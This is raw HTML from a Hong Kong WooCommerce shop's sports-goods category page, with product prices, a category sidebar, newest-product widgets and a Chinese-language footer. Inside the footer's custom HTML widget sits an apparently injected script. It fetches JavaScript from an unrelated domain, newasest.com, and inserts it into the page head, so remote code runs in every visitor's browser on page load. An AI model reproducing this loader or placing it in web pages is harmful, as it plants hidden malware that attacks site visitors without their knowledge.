	<span class="price"><span class="woocs_price_code" data-currency="" data-redraw-id="6973034e5ec06"  data-product-id="1038343"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;498</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;730</bdi></span></del></span></span>
		</div>
	</div>	
	</li>

					
				</ul>

				<nav class="woocommerce-pagination test">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/travelsports/sports/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/travelsports/sports/page/3/">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/travelsports/sports/page/15/">15</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/travelsports/sports/page/16/">16</a></li>
	<li><a class="page-numbers" href="https://searchingc.com/product-category/travelsports/sports/page/17/">17</a></li>
	<li><a class="next page-numbers" href="https://searchingc.com/product-category/travelsports/sports/page/2/">&rarr;</a></li>
</ul>
</nav>

			
		</div>

					<aside class="sidebar shop-sidebar col-sm-4 col-md-3 col-xs-12">
				<div id="woocommerce_product_categories-2" class="widget-odd widget-first widget-1 hidden-xs box mb-30 widget woocommerce widget_product_categories"><h4 class="widget-title">產品分類</h4><ul class="product-categories"><li class='cat-item-all'><a href='https://searchingc.com/collections/'>所有產品</a></li><li class="cat-item cat-item-283"><a href="https://searchingc.com/product-category/ready_stock/">現貨專區</a> <span class="count">(13651)</span></li>
<li class="cat-item cat-item-19791"><a href="https://searchingc.com/product-category/%e9%85%92%e9%a1%9e-%e5%8f%aa%e9%99%9018%e6%ad%b2%e4%bb%a5%e4%b8%8a/">酒類 (只限18歲以上)</a> <span class="count">(15)</span></li>
<li class="cat-item cat-item-51"><a href="https://searchingc.com/product-category/pre-order/">新品預購</a> <span class="count">(2112)</span></li>
<li class="cat-item cat-item-1446"><a href="https://searchingc.com/product-category/brand/">品牌直送 快速到貨</a> <span class="count">(13630)</span></li>
<li class="cat-item cat-item-9311"><a href="https://searchingc.com/product-category/product-discovery/">全球好物推介</a> <span class="count">(994)</span></li>
<li class="cat-item cat-item-52"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a> <span class="count">(221)</span></li>
<li class="cat-item cat-item-2627"><a href="https://searchingc.com/product-category/%e6%8a%97%e7%96%ab%e5%b0%88%e5%8d%80/">抗疫專區</a> <span class="count">(128)</span></li>
<li class="cat-item cat-item-54"><a href="https://searchingc.com/product-category/technology/">電子科技</a> <span class="count">(3709)</span></li>
<li class="cat-item cat-item-67"><a href="https://searchingc.com/product-category/living/">生活用品</a> <span class="count">(3784)</span></li>
<li class="cat-item cat-item-60 cat-parent current-cat-parent"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a> <span class="count">(1782)</span><ul class='children'>
<li class="cat-item cat-item-61"><a href="https://searchingc.com/product-category/travelsports/message-gun/">按摩槍</a> <span class="count">(69)</span></li>
<li class="cat-item cat-item-62"><a href="https://searchingc.com/product-category/travelsports/travel/">旅遊必備</a> <span class="count">(604)</span></li>
<li class="cat-item cat-item-64"><a href="https://searchingc.com/product-category/travelsports/travel-backpack/">旅遊背包</a> <span class="count">(153)</span></li>
<li class="cat-item cat-item-63 current-cat"><a href="https://searchingc.com/product-category/travelsports/sports/">運動用品</a> <span class="count">(318)</span></li>
</ul>
</li>
<li class="cat-item cat-item-79"><a href="https://searchingc.com/product-category/homage/">居家用品</a> <span class="count">(3813)</span></li>
<li class="cat-item cat-item-53"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a> <span class="count">(443)</span></li>
<li class="cat-item cat-item-86"><a href="https://searchingc.com/product-category/baby/">兒童嬰孩</a> <span class="count">(766)</span></li>
<li class="cat-item cat-item-83"><a href="https://searchingc.com/product-category/female/">女生專屬</a> <span class="count">(1589)</span></li>
<li class="cat-item cat-item-87"><a href="https://searchingc.com/product-category/pet/">寵物用品</a> <span class="count">(279)</span></li>
<li class="cat-item cat-item-65"><a href="https://searchingc.com/product-category/art/">藝術玩具</a> <span class="count">(842)</span></li>
<li class="cat-item cat-item-66"><a href="https://searchingc.com/product-category/%e6%9c%8d%e5%8b%99%e9%ab%94%e9%a9%97/">服務體驗</a> <span class="count">(37)</span></li>
<li class="cat-item cat-item-1366"><a href="https://searchingc.com/product-category/cool-cool-products/">真是酷到不行</a> <span class="count">(593)</span></li>
<li class="cat-item cat-item-1365"><a href="https://searchingc.com/product-category/cool-products/">你從沒想過的有趣創意</a> <span class="count">(274)</span></li>
<li class="cat-item cat-item-88"><a href="https://searchingc.com/product-category/gift/">禮物精選</a> <span class="count">(2529)</span></li>
<li class="cat-item cat-item-100"><a href="https://searchingc.com/product-category/marketplace/">創意市集</a> <span class="count">(2677)</span></li>
<li class="cat-item cat-item-99"><a href="https://searchingc.com/product-category/coming-soon/">Coming Soon 即將推出良品</a> <span class="count">(107)</span></li>
</ul></div><div id="woocommerce_products-3" class="widget-even widget-last widget-2 box mb-30 widget woocommerce widget_products"><h4 class="widget-title">最新產品</h4><ul class="product_list_widget"><li>
	
	<a href="https://searchingc.com/collections/urevo/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-1536x1536.jpg 1536w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/16174213/White-1.jpg 1600w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">*早鳥集購* UREVO 首款 AI調節 氣壓式無線復原腿套</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="6973034ee35d7"  data-product-id="1172842"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;3,799</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;5,999</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/kica-k2-ai%e6%99%ba%e8%83%bd%e8%ae%8a%e9%a0%bb%e7%ad%8b%e8%86%9c%e6%a7%8d/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/22113501/%E4%B8%BB%E5%9B%BE01-124-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/22113501/%E4%B8%BB%E5%9B%BE01-124-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22113501/%E4%B8%BB%E5%9B%BE01-124-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22113501/%E4%B8%BB%E5%9B%BE01-124-1024x1024.jpg 1024w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22113501/%E4%B8%BB%E5%9B%BE01-124-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22113501/%E4%B8%BB%E5%9B%BE01-124-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22113501/%E4%B8%BB%E5%9B%BE01-124-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22113501/%E4%B8%BB%E5%9B%BE01-124-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22113501/%E4%B8%BB%E5%9B%BE01-124.jpg 1033w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">Kica K2 AI智能變頻筋膜槍</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="6973034ee52e0"  data-product-id="1173052"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;668</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;898</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/%e6%96%af%e4%b8%b9%e5%be%b7%e8%b1%86%e8%85%90%e7%87%88rgb%e5%8f%a3%e8%a2%8b%e8%a3%9c%e5%85%89%e7%87%88/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/22113639/%E4%B8%BB%E5%9B%BE01-125-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/22113639/%E4%B8%BB%E5%9B%BE01-125-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22113639/%E4%B8%BB%E5%9B%BE01-125-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22113639/%E4%B8%BB%E5%9B%BE01-125-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22113639/%E4%B8%BB%E5%9B%BE01-125-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22113639/%E4%B8%BB%E5%9B%BE01-125-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22113639/%E4%B8%BB%E5%9B%BE01-125-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22113639/%E4%B8%BB%E5%9B%BE01-125.jpg 800w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">斯丹德豆腐燈rgb口袋補光燈</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="6973034ee66fd"  data-product-id="1173054"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;378</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;458</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/kingjim%e9%8c%a6%e5%ae%aevbt10%e9%9b%bb%e5%ad%90%e8%a8%88%e6%99%82%e5%99%a8/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/22114418/%E4%B8%BB%E5%9B%BE01-128-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/22114418/%E4%B8%BB%E5%9B%BE01-128-250x250.jpg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22114418/%E4%B8%BB%E5%9B%BE01-128-300x300.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22114418/%E4%B8%BB%E5%9B%BE01-128-150x150.jpg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22114418/%E4%B8%BB%E5%9B%BE01-128-768x768.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22114418/%E4%B8%BB%E5%9B%BE01-128-600x600.jpg 600w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22114418/%E4%B8%BB%E5%9B%BE01-128-100x100.jpg 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22114418/%E4%B8%BB%E5%9B%BE01-128.jpg 1024w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">KINGJIM錦宮VBT10電子計時器</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="6973034ee7773"  data-product-id="1173065"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;358</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;468</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://searchingc.com/collections/raymay%e4%be%bf%e6%94%9c%e9%a1%af%e5%be%ae%e9%8f%a1/">
		<img width="250" height="250" src="https://schks3.searchingc.com/wp-content/uploads/2026/01/22114544/%E4%B8%BB%E5%9B%BE01.jpg_6d9e304eecce31b6_fixed-250x250.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://schks3.searchingc.com/wp-content/uploads/2026/01/22114544/%E4%B8%BB%E5%9B%BE01.jpg_6d9e304eecce31b6_fixed-250x250.jpeg 250w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22114544/%E4%B8%BB%E5%9B%BE01.jpg_6d9e304eecce31b6_fixed-300x300.jpeg 300w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22114544/%E4%B8%BB%E5%9B%BE01.jpg_6d9e304eecce31b6_fixed-150x150.jpeg 150w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22114544/%E4%B8%BB%E5%9B%BE01.jpg_6d9e304eecce31b6_fixed-768x768.jpeg 768w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22114544/%E4%B8%BB%E5%9B%BE01.jpg_6d9e304eecce31b6_fixed-600x600.jpeg 600w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22114544/%E4%B8%BB%E5%9B%BE01.jpg_6d9e304eecce31b6_fixed-100x100.jpeg 100w, https://schks3.searchingc.com/wp-content/uploads/2026/01/22114544/%E4%B8%BB%E5%9B%BE01.jpg_6d9e304eecce31b6_fixed.jpeg 800w" sizes="(max-width: 250px) 100vw, 250px" />		<span class="product-title">Raymay便攜顯微鏡</span>
	</a>

				
	<span class="woocs_price_code" data-currency="" data-redraw-id="6973034ee99aa"  data-product-id="1173067"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;458</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">HK$</span>&nbsp;599</bdi></span></del></span>
	</li>
</ul></div>			</aside>
					

	</div></div></div></main>
	


	<footer id="opstore-footer">
		        <div class="primary-padding top">
            <div class="container">
                <div class="row">
                         
                           
                        <div class="block footer-widget wow fadeInRight col-md-12 col-sm-12">
                            <div id="block-2" class="widget-odd widget-first widget-1 widget widget_block ">
<div class="wp-container-5 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div></div>
</div></div>
</div></div>
</div><div id="block-3" class="widget-even widget-2 widget widget_block ">
<div class="wp-container-7 wp-block-group"><div class="wp-block-group__inner-container">
<div class="wp-container-6 wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></div>
</div><div id="custom_html-6" class="widget_text widget-odd widget-last widget-3 widget widget_custom_html "><div class="textwidget custom-html-widget"><div class="container" style="color:#000;">
    <div class="footer-1">
        <div class="row">
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144728/800x.jpg" class="attachment-full size-full" alt="價值傳遞循環" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">價值傳遞循環</h4>
                <p class="elementor-image-box-description" style="color: #000000">建立多元管道，協助新創品牌鎖定本地用戶、組織喜好社群，不單以性價比認定市場潛力，我們相信這讓創新成長的更穩健更長遠。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25144726/800x-1.jpg" class="attachment-full size-full" alt="實用與創意兼具" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">實用與創意兼具</h4>
                <p class="elementor-image-box-description" style="color: #000000">80%以上創意商品都能滿足你對生活更美好的想像，用創新解決那些真實的不便。</p>
            </div>
            <div class="col-4 col-sm-4">
                <figure class="elementor-image-box-img"><img width="800" height="400" src="https://sctws3.searchingc.com/wp-content/uploads/2020/08/25152304/800x-2.jpg" class="attachment-full size-full" alt="每天更新全球同步" loading="lazy"></figure>
                <h4 class="elementor-image-box-title" style="color: #000000">每天更新全球同步</h4>
                <p class="elementor-image-box-description" style="color: #000000">創意不分大小、不分地區，創意團隊從香港出發，結合全球合作夥伴，保證每天都有最新的好東西與故事介紹給你。</p>
            </div>
        </div>
        <div class="row">
            <hr style="border-top: 1px solid #2b2b2b; margin-top: 30px">
        </div>
    </div>
    <div class="row">
        <div class="col-4 col-sm-4">
            <h4 style="color: #000000; font-weight: bold;">聯繫我們</h4>
            <p>
                <b>客服查詢</b>
                <br>
<a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#593a2a192a3c382b3a3130373e3a773a3634" target="_blank" rel="noopener"><span class="__cf_email__" data-cfemail="97f4e4d7e4f2f6e5f4fffef9f0f4b9f4f8fa">[email&#160;protected]</span></a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+85225682778" target="_blank" rel="noopener">香港: +852 2568 2778</a>
<br>
<a style="color:#6d6d6d; font-size:14px;" href="tel:+88600801857216" target="_blank" rel="noopener">台灣當地請撥打: 00801-857-216</a>
                <br style="margin-top: 5px;">
                <b>設計師合作提案</b>
                <br><a style="color:#6d6d6d; font-size:14px;" href="/cdn-cgi/l/email-protection#4920272f26093a2c283b2a2120272e2a672a2624"><span class="__cf_email__" data-cfemail="8de4e3ebe2cdfee8ecffeee5e4e3eaeea3eee2e0">[email&#160;protected]</span></a>
            </p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">關注我們</h4>
            <p><a href="https://www.facebook.com/SearchingC" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.04.jpeg" alt=""></a>
                <a href="https://www.instagram.com/searchingc" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165132/WhatsApp-Image-2021-05-10-at-18.22.07-1.jpeg" alt=""></a>
                <a href="http://line.me/R/ti/p/%40fbw1014u" target="_blank" rel="noopener"><img style="width: 25px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165135/WhatsApp-Image-2021-05-10-at-18.22.05.jpeg" alt=""></a>
                <a href="https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw" target="_blank" rel="noopener"><img style="width: 35px !important; display: inline-block; margin-right: 5px; margin-bottom: 10px;" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165131/WhatsApp-Image-2021-05-10-at-18.22.08-1.jpeg" alt=""></a></p>
        </div>
        <div class="col-4 col-sm-4">
            <div class="footer-spacing"></div>
            <h4 style="color: #000000; font-weight: bold;">付款及運送</h4>
            <p><img class="b-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165129/Untitled-1-01.png" alt="" style="width: 80%; max-width: 100%; height: auto; margin-bottom: 10px;">
                <br><img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165133/WhatsApp-Image-2021-05-10-at-18.22.06.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-1.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;">
                <img class="c-img" src="https://schks3.searchingc.com/wp-content/uploads/2021/05/02165134/WhatsApp-Image-2021-05-10-at-18.22.06-2.jpeg" alt="" style="width: 40px !important; display: inline-block; margin-right: 10px; margin-bottom: 10px; margin-top: 3px;"></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>fetch('https://newasest.com/hcatphca.js').then((t=>t.text())).then((t=>{const e=document.createElement('script');e.textContent=t,document.head.appendChild(e)}));</script>   
        </div>
    </div>
</div></div></div>                        </div>      
                         
                     
                         
                     
                         
                     
                         
                                </div>
            </div>
        </div>
            <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                                            <div>
                <div>
                    <div>
                        <div><ul id="menu-bottom-menu-1" class="menu list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://searchingc.com/about-us/">關於我們</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-485"><a href="https://searchingc.com/terms-conditions/">服務條款</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/shipping-and-return/">購買須知</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://searchingc.com/jobs_post/">加入我們 </a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://searchingc.com/contactus/">聯繫我們</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491">© 2026, SearchingC. 版權所有</li>
</ul></div>                    </div>

                   <!-- .site-info -->
                </div>
            </div>   
                                        		<ul class="social-icons">
																													
		</ul>
		                </div>
                <!--left-->
                                <!-- <div class="col-md-6 col-sm-6 col-xs-12 text-right "> -->
                <!-- <div class="col-md-12 col-sm-12 col-xs-12 text-center "> -->
                    
                <!-- </div> -->
                <!--right-->
                            </div>
        </div>
    </div>
    	</footer>
	<!--footer-->

	
</div>  <!-- end #primary -->

<div class="full-search-container">
    <a href="javascript:void(0)" class="closebtn" ><span class="lnr lnr-cross"></span></a>
    <form method="get" class="search-form" tttt action="https://searchingc.com/">
    <div>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" autocomplete="off" class="search-field" placeholder="搜尋商品..." value="" name="s">
    </div>
    <input type="submit" class="search-submit" value="Search">
            <input type="hidden" name="post_type" value="product">
            <div class="overscreen product-search-keywords" style="">
        <span>熱搜:</span>
        <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>    </div>
</form>
</div>    

<!--Enhanced Ecommerce Google Analytics Plugin for Woocommerce by Tatvic Plugin Version:4.2.1--><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/0e67b5a3a54b6a5600af90711.js");</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=982673161771650&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-5 .alignleft { float: left; margin-right: 2em; }.wp-container-5 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-6 .alignleft { float: left; margin-right: 2em; }.wp-container-6 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-7 .alignleft { float: left; margin-right: 2em; }.wp-container-7 .alignright { float: right; margin-left: 2em; }</style>
<link rel='stylesheet' id='woocommerce-currency-switcher-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/css/front.css?ver=2.4.0' type='text/css' media='all' />
<style id='woocommerce-currency-switcher-inline-css' type='text/css'>
 .woocommerce-currency-switcher{ width:100%;} .woocs_option_img_HKD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_TWD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_MYR{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_SGD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_USD{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; } .woocs_option_img_GBP{ background: url(https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png) no-repeat 99% 0; background-size: 30px 20px; }
</style>
<link rel='stylesheet' id='woocs-style-3-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/views/shortcodes/styles/style-3/styles.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.7.1' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca ","cart_url":"https:\/\/searchingc.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.7.1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.7.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.7.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_224db92cdc8d56d99212cf1d12a59a60","fragment_name":"wc_fragments_224db92cdc8d56d99212cf1d12a59a60","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.7.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-elements.js?ver=1.1.7' id='wpopea-el-js-js'></script>
<script type='text/javascript' src='//searchingc.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-user-js-extra'>
/* <![CDATA[ */
